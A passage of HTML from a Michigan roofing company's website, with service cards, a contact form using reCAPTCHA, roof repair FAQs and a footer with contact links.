    <path id="Icons-Working" d="M43.061,16.834V14.073l-2.224-.307a11.637,11.637,0,0,0-6.29-9.742v9.358H32.4V3.564A1.784,1.784,0,0,0,30.635,1.8H27.874a1.784,1.784,0,0,0-1.764,1.764v9.818H23.962V3.948a11.654,11.654,0,0,0-6.443,9.818l-2.224.307v2.761A45.18,45.18,0,0,0,43.061,16.834ZM16.674,23.968c.69,4.065,2.071,3.222,2.378,3.3h.077c.46,3.145,2.3,8.975,10.048,8.821h0c7.747.153,9.665-5.676,10.048-8.821H39.3c.307-.077,1.688.767,2.378-3.3.537-2.992-.307-3.605-.767-3.682v-.077a46.416,46.416,0,0,1-11.736,1.457,50.176,50.176,0,0,1-11.736-1.457v.077C17.058,20.363,16.138,20.9,16.674,23.968ZM55.027,44.832S47.2,42.224,39.763,40.383L31.786,46.52,31.4,43.988l.844-3.222-.614-1.611H26.646l-.614,1.611.844,3.222-.384,2.531-7.977-6.136C11.152,42.3,3.328,44.832,3.328,44.832a2.333,2.333,0,0,0-1.534,2.455l1.074,7.057a2.287,2.287,0,0,0,2.148,1.841H53.34a2.287,2.287,0,0,0,2.148-1.841l1.074-7.057A2.491,2.491,0,0,0,55.027,44.832Z" transform="translate(498.227 3415.2)" fill="#fff"/>
  </g>
</svg>          </div>
          <div class="h3 blurb-reputation__card-heading">
            Reliable In-House <br class="show-for-large">Crew          </div>
          <p class="blurb-reputation__card-message">
            We don’t outsource our work. Every team member that works on your roof is a trained and trusted Renaissance Roofing, Inc. employee. This control ensures excellence and consistency in our services.          </p>
        </div>
      </div>
          <div class="columns">
        <div class="blurb-reputation__card">
          <div class="blurb-reputation__card-icon animate__rotateIn" style='animation-delay: 250ms;' >
            <svg xmlns="http://www.w3.org/2000/svg" width="89.591" height="88.978" viewBox="0 0 89.591 88.978">
  <g id="Group_1003" data-name="Group 1003" transform="translate(-797 -3396)">
    <path id="Path_576" data-name="Path 576" d="M44.844,0,0,25.837v63.14H89.591V25.837Z" transform="translate(797 3396)" fill="#638562"/>
    <g id="Icons-Warranty" transform="translate(809.732 3413.666)">
      <path id="Path_722" data-name="Path 722" d="M48.568,49.08a1.16,1.16,0,0,0-.562.16l-.241.16c-.321.16-.4.321-.722,1.043a5.02,5.02,0,0,1-3.37,3.289h-.08a7.022,7.022,0,0,1-1.284.16,4.735,4.735,0,0,1-1.123-.16l-2.487,5.3,4.011,8.665A.683.683,0,0,0,44,67.613l2.648-7.381a.662.662,0,0,1,.8-.4l7.381,2.648a.714.714,0,0,0,.883-.963L49.932,49.08c-.241,0-.481-.08-.722-.08C49.05,49.16,48.729,49.08,48.568,49.08Z" transform="translate(-5.226 -9.253)" fill="#fff"/>
      <path id="Path_723" data-name="Path 723" d="M15.6,62.438a.3.3,0,0,0,.241-.08l7.381-2.648h.241a.6.6,0,0,1,.562.4l2.648,7.381a.672.672,0,0,0,.642.481.818.818,0,0,0,.642-.4l6.739-14.521c-.16-.08-.321-.241-.481-.321-.562-.4-.8-.562-1.123-.562h-.16c-.481,0-.722.16-1.364.642l-.08.08a4.879,4.879,0,0,1-3.129,1.2,6.193,6.193,0,0,1-1.2-.16l-.16-.16A5.2,5.2,0,0,1,23.7,50.724c0-.08,0-.08-.08-.16-.321-.722-.4-.963-.883-1.2h-.08c-.16-.16-.321-.16-.642-.16a2.221,2.221,0,0,0-.722.08c-.241,0-.562.08-.883.08L14.8,61.475A.889.889,0,0,0,15.6,62.438Z" transform="translate(-0.498 -9.292)" fill="#fff"/>
      <path id="Path_724" data-name="Path 724" d="M50.964,22.5c-.08-2.327,2.407-2.728,1.765-5.375-.8-2.648-3.129-1.685-4.252-3.851-1.284-2.006.722-3.53-1.2-5.536a2.783,2.783,0,0,0-2.086-.883c-.642,0-1.2.16-1.845.16a2.64,2.64,0,0,1-1.6-.481,3.761,3.761,0,0,1-1.685-2.246A2.921,2.921,0,0,0,37.967,2.28a3.01,3.01,0,0,0-.8-.08,3.248,3.248,0,0,0-2.006.8,3.767,3.767,0,0,1-2.567,1.043h-.16c-2.006,0-2.487-1.845-4.413-1.845a2.729,2.729,0,0,0-.8.08c-2.648.8-1.685,3.129-3.851,4.252a2.64,2.64,0,0,1-1.6.481c-.642,0-1.2-.16-1.845-.16a2.783,2.783,0,0,0-2.086.883c-1.925,2.006.08,3.61-1.2,5.536a3.761,3.761,0,0,1-2.246,1.685,2.921,2.921,0,0,0-2.006,2.086,3.082,3.082,0,0,0,.722,2.888A3.767,3.767,0,0,1,14.139,22.5c.08,2.327-2.407,2.728-1.765,5.375.8,2.648,3.129,1.685,4.252,3.851,1.284,2.006-.722,3.53,1.2,5.536a2.783,2.783,0,0,0,2.086.883c.642,0,1.2-.16,1.845-.16a2.64,2.64,0,0,1,1.6.481A3.55,3.55,0,0,1,25.05,40.71a2.921,2.921,0,0,0,2.086,2.006,3.01,3.01,0,0,0,.8.08,3.248,3.248,0,0,0,2.006-.8,3.767,3.767,0,0,1,2.567-1.043h.16c2.006,0,2.487,1.845,4.413,1.845a2.729,2.729,0,0,0,.8-.08c2.648-.8,1.685-3.129,3.851-4.252a2.64,2.64,0,0,1,1.6-.481c.642,0,1.2.16,1.845.16a2.783,2.783,0,0,0,2.086-.883c1.925-2.006-.08-3.61,1.2-5.536a3.761,3.761,0,0,1,2.246-1.685,2.921,2.921,0,0,0,2.006-2.086,3.082,3.082,0,0,0-.722-2.888A4.179,4.179,0,0,1,50.964,22.5ZM39.491,34.532a13.912,13.912,0,1,1,5.054-19.014A13.971,13.971,0,0,1,39.491,34.532Z" transform="translate(0 0)" fill="#fff"/>
      <path id="Path_725" data-name="Path 725" d="M44.524,24.12a2.1,2.1,0,0,0-2.968-2.968l-8.023,8.023L29.12,24.922a2.1,2.1,0,1,0-2.968,2.968l5.776,5.776a2.157,2.157,0,0,0,1.444.642,1.879,1.879,0,0,0,1.444-.642Z" transform="translate(-2.626 -3.628)" fill="#fff"/>
    </g>
  </g>
</svg>          </div>
          <div class="h3 blurb-reputation__card-heading">
            Extended Warranty On Work          </div>
          <p class="blurb-reputation__card-message">
            At Renaissance Roofing, Inc., we take pride in our craftsmanship. Our quality new roof installations are backed by an extended warranty from the manufacturer, giving homeowners peace of mind.          </p>
        </div>
      </div>
          <div class="columns">
        <div class="blurb-reputation__card">
          <div class="blurb-reputation__card-icon animate__rotateIn" style='animation-delay: 500ms;' >
            <svg xmlns="http://www.w3.org/2000/svg" width="89.591" height="88.978" viewBox="0 0 89.591 88.978">
  <g id="Group_1004" data-name="Group 1004" transform="translate(-1114 -3395.511)">
    <path id="Path_577" data-name="Path 577" d="M44.844,0,0,25.837v63.14H89.591V25.837Z" transform="translate(1114 3395.512)" fill="#638562"/>
    <path id="Icons-Roof" d="M63.621,51.94,48.342,14.259a2.307,2.307,0,0,0-4.292,0L30.06,48.765C28.772,50.91,26.2,50.91,24.652,50.91a7.6,7.6,0,0,1-4.721-1.2c-1.373,1.2-3.348,1.2-4.635,1.2a7.6,7.6,0,0,1-4.721-1.2c-1.373,1.2-3.348,1.2-4.635,1.2a8.305,8.305,0,0,1-4.206-.858L.876,52.2a2.353,2.353,0,0,0,2.146,3.176H61.561a2.308,2.308,0,0,0,2.318-2.318A2.376,2.376,0,0,0,63.621,51.94Zm-29.355-1.2L46.2,21.3,58.128,50.739Zm-9.613-2.146c1.888,0,2.918-.172,3.433-1.03L30.4,41.984a16.566,16.566,0,0,1-1.974.086,7.791,7.791,0,0,1-4.463-1.03L21.3,47.563C21.219,48.164,22.764,48.593,24.652,48.593ZM14.524,41.039l-2.661,6.523c0,.6,1.545,1.03,3.433,1.03s2.918-.172,3.433-1.03l2.318-5.579a16.566,16.566,0,0,1-1.974.086A8.106,8.106,0,0,1,14.524,41.039ZM5.94,48.593c1.888,0,2.918-.172,3.433-1.03l2.318-5.579a17.3,17.3,0,0,1-1.974.086,7.791,7.791,0,0,1-4.463-1.03L2.593,47.563C2.507,48.164,4.052,48.593,5.94,48.593Zm16.48-9.871,2.318-5.579a16.565,16.565,0,0,1-1.974.086A7.791,7.791,0,0,1,18.3,32.2l-2.747,6.523c0,.6,1.545,1.03,3.433,1.03C20.961,39.752,21.991,39.58,22.421,38.722Zm9.356,0,2.318-5.579a16.565,16.565,0,0,1-1.974.086,7.791,7.791,0,0,1-4.463-1.03L24.91,38.722c0,.6,1.545,1.03,3.433,1.03C30.317,39.752,31.347,39.58,31.776,38.722ZM9.631,39.752c1.888,0,2.918-.172,3.433-1.03l2.318-5.579a16.565,16.565,0,0,1-1.974.086A7.791,7.791,0,0,1,8.945,32.2L6.2,38.722C6.2,39.323,7.743,39.752,9.631,39.752Zm7.553-17.6c1.888,0,2.918-.172,3.433-1.03L24.051,12.8H17.185l-3.433,8.326C13.751,21.641,15.3,22.156,17.185,22.156Zm9.356,0c1.888,0,2.918-.172,3.433-1.03L33.407,12.8H26.541l-3.433,8.326C23.107,21.641,24.652,22.156,26.541,22.156Zm9.356,0c1.888,0,2.918-.172,3.433-1.03L42.763,12.8H35.9l-3.433,8.326C32.463,21.641,34.008,22.156,35.9,22.156ZM13.408,30.911c1.888,0,2.918-.172,3.433-1.03L19.159,24.3a17.3,17.3,0,0,1-1.974.086,7.791,7.791,0,0,1-4.463-1.03L10.06,29.881C9.975,30.482,11.52,30.911,13.408,30.911Zm22.145-.944,2.318-5.579a16.565,16.565,0,0,1-1.974.086,7.791,7.791,0,0,1-4.463-1.03l-2.661,6.523c0,.6,1.545,1.03,3.433,1.03C34.008,30.911,35.038,30.739,35.553,29.967Zm-9.356,0,2.318-5.579a16.565,16.565,0,0,1-1.974.086,7.791,7.791,0,0,1-4.463-1.03l-2.661,6.523c0,.6,1.545,1.03,3.433,1.03C24.652,30.911,25.682,30.739,26.2,29.967Z" transform="translate(1127.695 3412.105)" fill="#fff"/>
  </g>
</svg>          </div>
          <div class="h3 blurb-reputation__card-heading">
            High-Quality <br class="show-for-large">Service          </div>
          <p class="blurb-reputation__card-message">
            Our lengthy track record of providing high-quality service is unmatched. We believe in using only the best roofing materials and techniques, ensuring your roof can withstand Michigan’s most severe weather conditions.          </p>
        </div>
      </div>
          <div class="columns">
        <div class="blurb-reputation__card">
          <div class="blurb-reputation__card-icon animate__rotateIn" style='animation-delay: 750ms;' >
            <svg xmlns="http://www.w3.org/2000/svg" width="89.591" height="88.978" viewBox="0 0 89.591 88.978">
  <g id="Group_1005" data-name="Group 1005" transform="translate(-1431 -3396)">
    <path id="Path_578" data-name="Path 578" d="M44.844,0,0,25.837v63.14H89.591V25.837Z" transform="translate(1431 3396)" fill="#638562"/>
    <g id="Icons-Calendar" transform="translate(1447.699 3416.179)">
      <path id="Path_726" data-name="Path 726" d="M46.317,8.4H41.9v5.209a3.689,3.689,0,1,1-7.379,0V8.4H22.662v5.209a3.689,3.689,0,0,1-7.379,0V8.4H10.87A5.573,5.573,0,0,0,5.3,13.97V48.694a5.573,5.573,0,0,0,5.57,5.57H46.317a5.573,5.573,0,0,0,5.57-5.57V13.9A5.511,5.511,0,0,0,46.317,8.4Zm3.328,40.294a3.366,3.366,0,0,1-3.328,3.328H10.87a3.366,3.366,0,0,1-3.328-3.328V22.506H49.717V48.694Z" transform="translate(0 -1.438)" fill="#fff"/>
      <rect id="Rectangle_4331" data-name="Rectangle 4331" width="6.655" height="6.655" transform="translate(14.198 26.928)" fill="#fff"/>
      <rect id="Rectangle_4332" data-name="Rectangle 4332" width="6.655" height="6.655" transform="translate(25.266 26.928)" fill="#fff"/>
      <rect id="Rectangle_4333" data-name="Rectangle 4333" width="6.655" height="6.655" transform="translate(36.334 26.928)" fill="#fff"/>
      <rect id="Rectangle_4334" data-name="Rectangle 4334" width="6.655" height="6.655" transform="translate(14.198 37.996)" fill="#fff"/>
      <rect id="Rectangle_4335" data-name="Rectangle 4335" width="6.655" height="6.655" transform="translate(25.266 37.996)" fill="#fff"/>
      <rect id="Rectangle_4336" data-name="Rectangle 4336" width="6.655" height="6.655" transform="translate(36.334 37.996)" fill="#fff"/>
      <path id="Path_727" data-name="Path 727" d="M23.343,14.341A2.254,2.254,0,0,0,25.585,12.1V5.443a2.243,2.243,0,0,0-4.485,0V12.1A2.254,2.254,0,0,0,23.343,14.341Z" transform="translate(-4.37)" fill="#fff"/>
      <path id="Path_728" data-name="Path 728" d="M49.943,14.341A2.254,2.254,0,0,0,52.185,12.1V5.443a2.243,2.243,0,1,0-4.485,0V12.1A2.254,2.254,0,0,0,49.943,14.341Z" transform="translate(-11.727)" fill="#fff"/>
    </g>
  </g>
</svg>          </div>
          <div class="h3 blurb-reputation__card-heading">
            Almost 30 Years of <br class="show-for-large">Service          </div>
          <p class="blurb-reputation__card-message">
            With over a quarter-century’s experience, we’ve seen and mastered it all in roofing. Our experience helps us deliver ideal repairs or complete roof replacement for your home improvements.          </p>
        </div>
      </div>
      </div>

  </section>

    <section class="extra-content extra-content_2" id="extra-content_2">
      <div class="row columns collapse">
        <div class="content-text">
          <div class="row align-middle"> <div class="columns small-12 large-6"> <div class="lead_box styled" id="lead_box"> <h2>Experience the Benefits of Our Comprehensive Roofing Services Today!</h2> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">I’m interested in&nbsp;*</div></label>
						<div class="fm-question required">I’m interested in&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI9][]" id="QForm_13" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Roof Replacement ">Roof Replacement </option><option value="Repair Services">Repair Services</option><option value="Ventilation/Insulation">Ventilation/Insulation</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI9][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-48">
							<label for="QForm_48" class="visually-hidden"><div class="fm-question required">Where are you located?&nbsp;*</div></label>
						<div class="fm-question required">Where are you located?&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI48::K::FMI7::K::FEI55][]" id="QForm_48" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI48::K::FMI7::K::FEI55][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">How did you hear about us?</div></label>
						<div class="fm-question">How did you hear about us?</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI14::K::FMI7::K::FEI10][]" id="QForm_14" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question">How can we help you?</div></label>
						<div class="fm-question">How can we help you?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="tGDTRuWZoH63Ciw8FmyDMKnQ3h8q8L1T0iaZEpXNCl4=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> </div> <div class="columns small-12 large-6"> <h2 class="text-center">Roof Replacement &amp; Roof Repair FAQs</h2> <div class="accordion-wrap"> <div class="accordion-click">How Long Does A Roof Last?</div> <div class="accordion-slide"> <p>The pitch of the roof, the region where you live and ventilation of the roof all affect the longevity. &nbsp;Shingle manufacturers are now warranting new roof installations by certified contractors for up to 50 years.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">How Much Does A New Roof Cost?</div> <div class="accordion-slide"> <p>The cost of a new roof can vary depending on several factors, including the size of the roof, the type of materials used, and the&nbsp;complexity of the installation -- such as pitch, stories, layers and ventilation requirements.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">How To Fix A Leaking Roof</div> <div class="accordion-slide"> <p>Fixing a leaking roof is not a DIY job&mdash;it requires the expertise of a professional roofing company. At Renaissance Roofing, Inc., our experienced personnel can identify the leak's source, assess the damage's extent, and execute the necessary repairs. We advise contacting our team as soon as you notice a leak, as swift action can prevent further damage to your home.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">Does Homeowners Insurance Cover Roof Leaks?</div> <div class="accordion-slide"> <p>In many cases, homeowner's insurance covers roof leaks caused by sudden and accidental incidents such as storms, hail, wind damage, or falling trees. However, coverage may not extend to leaks caused by wear and tear or lack of proper maintenance. It's always advised to check your policy for details or consult your insurance provider. At Renaissance Roofing Inc., we can guide you on how to work with your insurance company in case of roof damage.</p> </div> </div> </div> </div>        </div>
      </div>
    </section>
</div>
<div class="page-footer">
  <div class="upper">
    <div class="row small-up-1 medium-up-2 large-up-4">
      <div class="columns footer-branding">
                  <a class="page-footer_branding" href="/"><img width="263" height="108" class="final-cta_logo" src="/images/footer-logo.svg" alt="Renaissance Roofing"></a>
                          <a href="tel:734-495-0996" class="button page-footer__button">
            <svg xmlns="http://www.w3.org/2000/svg" width="20.401" height="20.311" viewBox="0 0 20.401 20.311">
              <path id="phone-solid" d="M19.649.965,15.505.013a.964.964,0,0,0-1.1.551L12.5,5.008a.947.947,0,0,0,.275,1.111l2.415,1.968a14.734,14.734,0,0,1-7.06,7.029l-1.976-2.4a.958.958,0,0,0-1.116-.274l-4.463,1.9a.962.962,0,0,0-.558,1.095L.97,19.563A.955.955,0,0,0,1.9,20.3,18.445,18.445,0,0,0,20.39,1.894.952.952,0,0,0,19.649.965Z" transform="translate(0.01 0.011)" fill="#fff" />
            </svg>
            (734) 495-0996          </a>
              </div>
      <div class="columns">
        <div class="page-footer_header">Our Company</div>
                  <div class="page-footer_location-info">
            <span class="page-footer_location-title">
              <div class="location_icon page-footer_icon"><svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg></div>
            </span>
            <a href="https://maps.app.goo.gl/Df62DHHsJUcEGSrH9" class="page-footer_location-link" target="_blank" rel="noopener">
              15113 Northville Rd. <br/> Plymouth, MI 48170            </a>
          </div>
              </div>
      <div class="columns">
        <div class="page-footer_header">Helpful Links</div>
                  <a href="/services/roofing-installation.html" class="footer-link">Roof Replacement</a>
                  <a href="/services/roofing-repair.html" class="footer-link">Roof Repair</a>
                  <a href="/services/solar.html" class="footer-link">Solar</a>
                  <a href="/services/ventilation-insulation.html" class="footer-link">Ventilation & Insulation</a>
              </div>
      <div class="columns">
                  <a href="https://www.google.com/search?q=Renaissance%20Roofing%2C%20Inc.%2015113%20Northville%20Road%20Plymouth&ludocid=14633079202214014938&hl=en#lrd=0x8824ace3408ededf:0xcb1324014a1f6fda,1,,,," target="_blank" rel="noopener" class="button footer-btn">See Our Reviews</a>
                <div class="page-footer_header">Follow Us</div>
        <div class="page-footer_social">
          <div class="social">
      <a href="https://www.instagram.com/renroofinc?igsh=OGQ5ZDc2ODk2ZA==" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.facebook.com/RenaissanceRoofingInc" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Renaissance Roofing. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
